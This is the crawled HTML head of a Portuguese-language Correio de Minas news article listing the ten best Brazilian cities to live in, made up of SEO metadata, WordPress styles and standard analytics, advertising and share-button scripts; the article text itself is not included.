

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://correiodeminas.com.br/2023/07/20/10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista/
body_size: 29098
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>10 melhores cidades para morar no Brasil; a sua está na lista? - Correio de Minas</title>
<meta name="description" content="Levantamento aponta quais são as melhores cidades brasileiras para se morar de acordo com o número de habitantes. Confira!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://correiodeminas.com.br/2023/07/20/10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista/" />
<script>  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/correiodeminas-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}</script><meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="10 melhores cidades para morar no Brasil; a sua está na lista? - Correio de Minas" />
<meta property="og:description" content="Levantamento aponta quais são as melhores cidades brasileiras para se morar de acordo com o número de habitantes. Confira!" />
<meta property="og:url" content="https://correiodeminas.com.br/2023/07/20/10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista/" />
<meta property="og:site_name" content="Correio de Minas" />
<meta property="article:tag" content="censo" />
<meta property="article:tag" content="cidadespaamorar" />
<meta property="article:tag" content="correiodeminas" />
<meta property="article:tag" content="correiodeminasonline" />
<meta property="article:tag" content="levantamento" />
<meta property="article:tag" content="melhoresciddades" />
<meta property="article:tag" content="qualidadedevida" />
<meta property="article:section" content="Cultura" />
<meta property="og:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/MAPA-1.jpeg" />
<meta property="og:image:secure_url" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/MAPA-1.jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="10 melhores cidades para morar no Brasil; a sua está na lista?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-20T17:29:31-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="10 melhores cidades para morar no Brasil; a sua está na lista? - Correio de Minas" />
<meta name="twitter:description" content="Levantamento aponta quais são as melhores cidades brasileiras para se morar de acordo com o número de habitantes. Confira!" />
<meta name="twitter:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/MAPA-1.jpeg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redação" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://correiodeminas.com.br/#organization","name":"Correio de Minas","url":"https://correiodeminas.com.br","logo":{"@type":"ImageObject","@id":"https://correiodeminas.com.br/#logo","url":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","contentUrl":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","caption":"Correio de Minas","inLanguage":"pt-BR","width":"122","height":"122"}},{"@type":"WebSite","@id":"https://correiodeminas.com.br/#website","url":"https://correiodeminas.com.br","name":"Correio de Minas","alternateName":"Jornal Correio de Minas","publisher":{"@id":"https://correiodeminas.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/MAPA-1.jpeg","url":"https://correiodeminas.com.br/wp-content/uploads/2023/12/MAPA-1.jpeg","width":"1024","height":"683","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://correiodeminas.com.br/2023/07/20/10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista/#webpage","url":"https://correiodeminas.com.br/2023/07/20/10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista/","name":"10 melhores cidades para morar no Brasil; a sua est\u00e1 na lista? - Correio de Minas","datePublished":"2023-07-20T17:29:31-03:00","dateModified":"2023-07-20T17:29:31-03:00","isPartOf":{"@id":"https://correiodeminas.com.br/#website"},"primaryImageOfPage":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/MAPA-1.jpeg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o","url":"https://correiodeminas.com.br/author/redacao/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","caption":"Reda\u00e7\u00e3o","inLanguage":"pt-BR"},"worksFor":{"@id":"https://correiodeminas.com.br/#organization"}},{"@type":"BlogPosting","headline":"10 melhores cidades para morar no Brasil; a sua est\u00e1 na lista? - Correio de Minas","datePublished":"2023-07-20T17:29:31-03:00","dateModified":"2023-07-20T17:29:31-03:00","articleSection":"Cultura","author":{"@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o"},"publisher":{"@id":"https://correiodeminas.com.br/#organization"},"description":"Levantamento aponta quais s\u00e3o as melhores cidades brasileiras para se morar de acordo com o n\u00famero de habitantes. Confira!","name":"10 melhores cidades para morar no Brasil; a sua est\u00e1 na lista? - Correio de Minas","@id":"https://correiodeminas.com.br/2023/07/20/10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista/#richSnippet","isPartOf":{"@id":"https://correiodeminas.com.br/2023/07/20/10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista/#webpage"},"image":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/MAPA-1.jpeg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://correiodeminas.com.br/2023/07/20/10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Correio de Minas &raquo;" href="https://correiodeminas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Correio de Minas &raquo;" href="https://correiodeminas.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F07%2F20%2F10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2023%2F07%2F20%2F10-melhores-cidades-para-morar-no-brasil-a-sua-esta-na-lista%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://correiodeminas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://correiodeminas.com.br/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://correiodeminas.com.br/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://correiodeminas.com.br/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1718044333' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/css/theme-bootstrap4.min.css?ver=1.0.1730773790' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none";})}});

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="say-what-js-js-extra">
var say_what_data = {"replacements":{"text-to-audio|Listen|":"Ouvir artigo","text-to-audio|Resume|":"Continuar"}};
//# sourceURL=say-what-js-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script id="to-top-js-extra">
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://correiodeminas.com.br/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
</script>
<script async src="https://correiodeminas.com.br/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.4" id="to-top-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3M3GZ2F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["correiodeminas.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3M3GZ2F");
//# sourceURL=google_gtagjs-js-after
</script>
